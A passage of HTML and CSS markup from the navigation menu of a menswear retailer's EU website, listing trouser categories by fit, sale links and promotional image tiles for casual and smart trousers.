        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5743283124 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5743283124 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5743283124 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-5743283124 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6058893919 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6058893919 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6058893919 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6058893919 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-6058893919 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1998310931 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1998310931 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1998310931 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1998310931 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-1998310931 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1283765822 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1283765822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1283765822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1283765822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-1283765822 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5867326410 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5867326410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5867326410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5867326410 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-our-trousers.html"
       class="navigationLink-5867326410 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5046067764 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5046067764 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5046067764 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5046067764 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-5046067764 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3703451864 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3703451864 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3703451864 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3703451864 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-3703451864 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8224003612 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8224003612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8224003612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8224003612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-8224003612 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Trousers
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-5095101774 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5095101774, .column2-5095101774 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5095101774 {
        box-shadow: none;
        
    }
    
    .column2-5095101774 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5095101774 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5095101774 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5095101774 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5095101774 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5095101774 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5095101774 {
            box-shadow: none;
            
        }
        
        .column2-5095101774 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5095101774 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5095101774 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5095101774 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5095101774 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5095101774 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5095101774 {
            box-shadow: none;
            
        }
        
        .column2-5095101774 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5095101774 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5095101774 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5095101774 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5095101774 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5095101774 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5095101774 {
            box-shadow: none;
            
        }
        
        .column2-5095101774 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5095101774 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5095101774 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5095101774 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5095101774 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5095101774 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5095101774 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9906105012 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9906105012, .column2-9906105012 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9906105012 {
        box-shadow: none;
        
    }
    
    .column2-9906105012 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9906105012 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9906105012 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9906105012 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9906105012 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9906105012 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9906105012 {
            box-shadow: none;
            
        }
        
        .column2-9906105012 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9906105012 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9906105012 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9906105012 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9906105012 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9906105012 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9906105012 {
            box-shadow: none;
            
        }
        
        .column2-9906105012 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9906105012 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9906105012 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9906105012 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9906105012 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9906105012 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9906105012 {
            box-shadow: none;
            
        }
        
        .column2-9906105012 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9906105012 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9906105012 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9906105012 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9906105012 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9906105012 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9906105012 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5293700448--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5293700448--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5293700448 .js-read-more,
    .promo-tile-5293700448 .js-read-less {
        font-size: null;
    }

    .promo-tile-5293700448--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5293700448:hover .promo-tile-5293700448-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5293700448 .promo-tile-5293700448-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5293700448-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5293700448 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5293700448--minititle {
        min-height: auto;
    }

    .promo-tile-5293700448--title {
        min-height: auto;
    }

    .promo-tile-5293700448--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5293700448--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5293700448--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5293700448--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5293700448--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5293700448-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5293700448--minititle {
            min-height: auto;
        }

        .promo-tile-5293700448--title {
            min-height: auto;
        }

        .promo-tile-5293700448--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5293700448--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5293700448--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5293700448--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5293700448-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5293700448--minititle {
            min-height: auto;
        }

        .promo-tile-5293700448--title {
            min-height: auto;
        }

        .promo-tile-5293700448--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5293700448--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5293700448--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5293700448 .js-read-more,
        .promo-tile-5293700448 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5293700448--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5293700448--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5293700448--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5293700448-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5293700448--minititle {
            min-height: auto;
        }

        .promo-tile-5293700448--title {
            min-height: auto;
        }

        .promo-tile-5293700448--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5293700448--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5293700448--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5293700448 .js-read-more,
        .promo-tile-5293700448 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5293700448--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5293700448--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-5293700448 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw74d7e085/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5293700448-scaled-img--false promo-tile-5293700448--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/" class="promo-tile-5293700448--navLink cursor-pointer position-absolute uppercase">
                    Casual Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9906105012 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7806402109--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7806402109--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7806402109 .js-read-more,
    .promo-tile-7806402109 .js-read-less {
        font-size: null;
    }

    .promo-tile-7806402109--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7806402109:hover .promo-tile-7806402109-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7806402109 .promo-tile-7806402109-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7806402109-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7806402109 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7806402109--minititle {
        min-height: auto;
    }

    .promo-tile-7806402109--title {
        min-height: auto;
    }

    .promo-tile-7806402109--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7806402109--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7806402109--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7806402109--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7806402109--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7806402109-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7806402109--minititle {
            min-height: auto;
        }

        .promo-tile-7806402109--title {
            min-height: auto;
        }

        .promo-tile-7806402109--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7806402109--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7806402109--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7806402109--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7806402109-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7806402109--minititle {
            min-height: auto;
        }

        .promo-tile-7806402109--title {
            min-height: auto;
        }

        .promo-tile-7806402109--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7806402109--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7806402109--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7806402109 .js-read-more,
        .promo-tile-7806402109 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7806402109--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7806402109--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7806402109--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7806402109-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7806402109--minititle {
            min-height: auto;
        }

        .promo-tile-7806402109--title {
            min-height: auto;
        }

        .promo-tile-7806402109--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7806402109--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7806402109--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7806402109 .js-read-more,
        .promo-tile-7806402109 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7806402109--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7806402109--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7806402109 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6b561a1e/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7806402109-scaled-img--false promo-tile-7806402109--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/" class="promo-tile-7806402109--navLink cursor-pointer position-absolute uppercase ">
                    Smart Trousers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5095101774 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7208249285--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7208249285--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7208249285 .js-read-more,
    .promo-tile-7208249285 .js-read-less {
        font-size: null;
    }

    .promo-tile-7208249285--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7208249285:hover .promo-tile-7208249285-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7208249285 .promo-tile-7208249285-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7208249285-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7208249285 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7208249285--minititle {
        min-height: auto;
    }

    .promo-tile-7208249285--title {
        min-height: auto;
    }

    .promo-tile-7208249285--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7208249285--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7208249285--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7208249285--navLink::after {
